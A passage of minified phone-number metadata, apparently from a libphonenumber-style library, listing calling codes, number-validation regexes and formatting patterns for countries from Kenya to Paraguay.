37)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0",0,"(000[259]\\d{6})$|(?:(?:003768)0?)|0","$1"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|[235-9]\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"([2-8]\\d{6})$|1","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"(1001)|0"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:[245]\\d|33|77|88)\\d{7}|(?:2\\d|[4-6])\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["4[67]|[56]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(0-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"0 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(0-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(0-$1)",1]],"0",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-46-9]|3[3-9]|9)|8(?:0[89]|92)"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[0-25-79]\\d|3[1-578]|4[02-46-8]|8[0235-7])|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[014-9]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-4]|5[01]|8[0-3]))\\d{6}"],["80[0-7]\\d{6}"],["89\\d{7}"],0,0,0,0,["(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|3[03-7]|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"([24-9]\\d{6})$|0","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","670$1",0,"670"],MQ:["596","00","596\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"([34]\\d{6})$|1","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[57]|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["[57]"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[34679]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[1289]\\d|31|77)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:22|44|7[27]|87|9[69])[1-9]|65[0-689])\\d{7}|(?:1(?:[01]\\d|2[13-9]|[35][1-9]|4[0-35-9]|6[0-46-9]|7[013-689]|8[1-69]|9[1-578])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[047]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","2[0-24-9]\\d{8}|[78]\\d{10,13}|[7-9]\\d{9}|[1-9]\\d{7}|[124-7]\\d{6}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-6]|7(?:0[0-689]|[1-79])|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["20[129]"],"0$1"],["(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[4-7]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[1289]\\d{9}|50\\d{5}(?:\\d{2,3})?|[27-9]\\d{7,8}|(?:[34]\\d|6[0-35-9])\\d{6}|8\\d{4,6}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-79]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|8|90","50(?:[0367]|88)|8|90"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[589]"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","(?:6|8\\d\\d)\\d{7}|[1-9]\\d{6}(?:\\d{2})?|[26]\\d{5}",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|20|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","[45]\\d{5}|(?:708|80\\d)\\d{6}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 